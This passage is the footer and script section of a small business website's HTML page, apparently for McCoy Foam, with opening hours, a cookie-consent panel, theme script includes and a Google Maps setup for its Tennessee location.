<div  class='avia-icon-list-container av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8  avia-builder-el-41  el_after_av_hr  avia-builder-el-last '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-small av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8 avia-iconlist-animate'>
<li><div class='iconlist_icon av-2u2mvp-3c38366bb9701fa1f067decf0fa02386 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry " ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Monday - Friday"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Monday - Friday</div></header><div class='iconlist_content av_inherit_color' ><p>7:00 AM &#8211; 5:00 PM</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-3tg7n9-769f766a11371481f9b89bbc221026ad avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry " ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Saturday"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Saturday</div></header><div class='iconlist_content av_inherit_color' ><p>8:00 AM &#8211; 1:00 PM</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-1xekx1-252383a12bb4dabe92c89280e7f3c34f avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry " ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Sunday"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Sunday</div></header><div class='iconlist_content av_inherit_color' ><p>Closed</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div></div></div><!--close column table wrapper. Autoclose: 1 -->
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqnyjpl-e54ce55dc999741c0ac481fd9e7076ed">
#top .hr.hr-invisible.av-kdqnyjpl-e54ce55dc999741c0ac481fd9e7076ed{
height:20px;
}
</style>
<div  class='hr av-kdqnyjpl-e54ce55dc999741c0ac481fd9e7076ed hr-invisible  avia-builder-el-42  el_after_av_one_fourth  avia-builder-el-last '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element --></div>

	
				<footer class='container_wrap socket_color' id='socket' aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>&copy; 2026 - McCoy Foam- <a href="https://getbaer.com"> Site Design & Maintenance</a> </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/mccoyfoam/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/mccoyfoam/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li></ul><nav class='sub_menu_socket' ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-4367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://mccoyfoam.com/privacy/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PRIVACY POLICY</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://mccoyfoam.com/terms/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TERMS &#038; CONDITIONS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Scroll to top</title>
<desc id='av-svg-desc-1'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='18ce70fe03b6e8e823626e2cbc8b2a7a||v1.0' ><div class="container"><p class='avia_cookie_text'>This site uses cookies. By continuing to browse the site, you are agreeing to our use of cookies.</p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar ' >OK</a><a href='https://mccoyfoam.com/privacy-policy/' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2 av-extra-cookie-btn  avia-cookie-link-btn ' >Learn more</a></div></div><div id='av-consent-extra-info' data-nosnippet class='av-inline-modal main_color avia-hide-popup-close'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a">
#top .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a{
margin:10px 0 0 0;
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a av-special-heading-h3 blockquote modern-quote'><h3 class='av-special-heading-tag '  >Cookie and Privacy Settings</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385">
#top .hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385{
margin-top:0px;
margin-bottom:0px;
}
.hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 .hr-inner{
width:100%;
}
</style>
<div  class='hr av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br /><div  class='tabcontainer av-jhds1skt-57ef9df26b3cd01206052db147fbe716 sidebar_tab sidebar_tab_left noborder_tabs'><section class='av_tab_section av_tab_section av-av_tab-5364e9fd25a920897cdbb8f6eb41b9b8' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >How we use cookies</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><p>We may request cookies to be set on your device. We use cookies to let us know when you visit our websites, how you interact with us, to enrich your user experience, and to customize your relationship with our website. </p>
<p>Click on the different category headings to find out more. You can also change some of your preferences. Note that blocking some types of cookies may impact your experience on our websites and the services we are able to offer.</p>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-d3065cb508fec200f69e75cb76210ef5' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Essential Website Cookies</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>These cookies are strictly necessary to provide you with services available through our website and to use some of its features.</p>
<p>Because these cookies are strictly necessary to deliver the website, refusing them will have impact how our site functions. You always can block or delete cookies by changing your browser settings and force blocking all cookies on this website. But this will always prompt you to accept/refuse cookies when revisiting our site.</p>
<p>We fully respect if you want to refuse cookies but to avoid asking you again and again kindly allow us to store a cookie for that. You are free to opt out any time or opt in for other cookies to get a better experience. If you refuse cookies we will remove all set cookies in our domain.</p>
<p>We provide you with a list of stored cookies on your computer in our domain so you can check what we stored. Due to security reasons we are not able to show or modify cookies from other domains. You can check these in your browser security settings.</p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Check to enable permanent hiding of message bar and refuse all cookies if you do not opt in. We need 2 cookies to store this setting. Otherwise you will be prompted again when opening a new browser window or new a tab.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable essential site cookies.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-d104c4a4278c532a622be1475a7f1a6b' ><div id='tab-id-3-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-3' aria-controls='tab-id-3-content' >Other external services</div><div id='tab-id-3-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-3-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>We also use different external services like Google Webfonts, Google Maps, and external Video providers. Since these providers may collect personal data like your IP address we allow you to block them here. Please be aware that this might heavily reduce the functionality and appearance of our site. Changes will take effect once you reload the page.</p>
<p>Google Webfont Settings:</p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Webfonts.</span></label></div>
<p>Google Map Settings:</p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Maps.</span></label></div>
<p>Google reCaptcha Settings:</p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google reCaptcha.</span></label></div>
<p>Vimeo and Youtube video embeds:</p>
<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable video embeds.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-14716eb0ff987692e3437d983492d9dc' ><div id='tab-id-4-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-4' aria-controls='tab-id-4-content' >Privacy Policy</div><div id='tab-id-4-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-4-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>You can read about our cookies and privacy settings in detail on our Privacy Policy Page. </p>

</div></div></section></div><div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-3  avia-cookie-close-bar avia-cookie-consent-modal-button'  title="Allow to use cookies, you always can modify used cookies and services" >Accept settings</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-4 av-extra-cookie-btn avia-cookie-consent-modal-button avia-cookie-hide-notification'  title="Do not allow to use cookies or services - some functionality on our site might not work as expected." >Hide notification only</a></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/BDD-ENFOLD-CHILD-2018/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<span id="tipusal"></span>
				<span id="tipus"></span>
				<span id="tipusms"></span>
				<span id="tipustn"></span>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mccoyfoam.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mccoyfoam.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mccoyfoam.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:(662) 262-8030" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#ffb542;" onclick='return gtag_report_conversion("tel:(662) 262-8030");'><img alt="" src="[data-uri]" width="40"><span style="color:#222222">(662) 262-8030</span></a><script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.3" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia.js?ver=7.1.3" id="avia-default-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.3" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.3" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.3" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.3" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.3" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.3" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.3" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.3" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.3" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.3" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.3" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.3" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.3" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.3" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.3" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=7.1.3" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.3" id="avia-footer-effects-js"></script>
<script type="text/javascript" id="spai-scripts-js-extra">
/* <![CDATA[ */
var spai_settings = {"api_domain":"cdn.shortpixel.ai","api_url":"https://cdn.shortpixel.ai/spai/w_%WIDTH%+q_lossy+ret_img","api_short_url":"https://cdn.shortpixel.ai/spai/ret_img","method":"src","crop":"","size_breakpoints":{"on":null,"base":null,"rate":null},"lqip":"","lazy_threshold":"500","hover_handling":"","native_lazy":"","serve_svg":"1","debug":"","site_url":"https://mccoyfoam.com","plugin_url":"https://mccoyfoam.com/wp-content/plugins/shortpixel-adaptive-images","version":"3.11.1","excluded_selectors":[],"eager_selectors":[],"noresize_selectors":[],"alter2wh":"1","use_first_sizes":[],"lazy_bg_style":"","active_integrations":{"nextgen":false,"modula":false,"elementor":false,"elementor-addons":false,"viba-portfolio":false,"envira":false,"everest":false,"wp-bakery":false,"woocommerce":false,"wpc-variations":false,"foo":false,"global-gallery":false,"essential-grid":false,"oxygen":false,"slider-revolution":false,"custom-facebook-feed":false,"smart-slider":false,"real3d-flipbook":false,"wp-grid-builder":false,"beaver-builder":false,"the-grid":false,"social-pug":false,"instagram-feed":false,"insta-gallery":false,"content-views":false,"featherlight":false,"lightbox-photoswipe":false,"acf":false,"soliloquy":false,"jetpack":false,"wp-rocket":{"lazyload":false,"css-filter":false,"minify-css":false,"defer-all-js":false,"video-placeholder":false},"perfmatters":false,"swift-performance":false,"imagify":{"active":false},"wp-fastest-cache":false,"litespeed-cache":false,"w3-total-cache":false,"wp-super-cache":false,"wp-optimize":{"active":false,"enable_css":false,"enable_merging_of_css":false},"breeze":false,"smart-cookie-kit":false,"wpzoom-theme":false,"avia-gallery-module":false,"theme":"BDD Custom"},"parse_css_files":"","backgrounds_max_width":"0","sep":"+","webp":"1","avif":"","webp_detect":"","extensions_to_nextgenimg":{"png":true,"jpg":true,"gif":true},"sniper":"https://mccoyfoam.com/wp-content/plugins/shortpixel-adaptive-images/assets/img/target.cur","affected_tags":"{\"script\":4}","ajax_url":"https://mccoyfoam.com/wp-admin/admin-ajax.php","ajax_nonce":"f3ab4c674e","excluded_paths":["cmVnZXg6L1wvXC8oW15cL10qXC58KWdyYXZhdGFyLmNvbVwvLw=="],"eager_paths":[]};
//# sourceURL=spai-scripts-js-extra
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://mccoyfoam.com/wp-content/plugins/shortpixel-adaptive-images/assets/js/ai-2.0.min.js" id="spai-scripts-js" data-spai-excluded="true"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"Do not allow Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site might not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\n\nAre you sure you want to continue?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};
//# sourceURL=avia-cookie-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/js/avia-snippet-cookieconsent.js?ver=7.1.3" id="avia-cookie-js-js"></script>
<script type="text/javascript" src="https://mccoyfoam.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=7.1.3" id="avia_google_maps_front_script-js"></script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ){var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Roboto:100,400,700%7CMontserrat%7CRaleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBCAocSI1CqhYjuuMhDGcZTJZ7TQguHiHg';
	avia_framework_globals.gmap_version = '3.59';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.59&loading=async&libraries=marker&key=AIzaSyBCAocSI1CqhYjuuMhDGcZTJZ7TQguHiHg&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.59&loading=async&libraries=marker&key=AIzaSyBCAocSI1CqhYjuuMhDGcZTJZ7TQguHiHg&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.59&loading=async&libraries=marker&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.59&loading=async&libraries=marker&key=AIzaSyBCAocSI1CqhYjuuMhDGcZTJZ7TQguHiHg';
	avia_framework_globals.gmap_avia_api = 'https://mccoyfoam.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "417 Sheepneck Rd";
av_google_map['av_gmap_0']['marker']['0']['postcode'] = 38379;
av_google_map['av_gmap_0']['marker']['0']['city'] = "Stantonville";
av_google_map['av_gmap_0']['marker']['0']['state'] = "TN";
av_google_map['av_gmap_0']['marker']['0']['country'] = "";
av_google_map['av_gmap_0']['marker']['0']['long'] = -88.37629009999999;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 35.1581899;
av_google_map['av_gmap_0']['marker']['0']['marker'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['av_uid'] = "av-2k1a5w";
av_google_map['av_gmap_0']['marker']['0']['sc_version'] = 1.0;
av_google_map['av_gmap_0']['hue'] = "#333333";
av_google_map['av_gmap_0']['zoom'] = 16;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = 1;
av_google_map['av_gmap_0']['pan_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "";
av_google_map['av_gmap_0']['maptype_id'] = "";

